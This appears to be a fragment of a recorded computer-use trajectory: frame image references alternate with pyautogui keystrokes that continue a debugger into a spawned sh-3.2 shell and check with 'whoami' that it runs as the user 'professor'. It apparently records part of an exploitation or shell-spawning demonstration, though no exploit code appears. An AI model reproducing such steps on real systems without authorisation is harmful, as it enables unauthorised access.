
# - Continue into the spawned sh-3.2 shell and confirm whoami returns professor
pyautogui.write('c')

pyautogui.write('whoami')

pyautogui.press('Return')

pyautogui.write('if')

pyautogui.press('Return')

pyautogui.moveTo(819, 103)
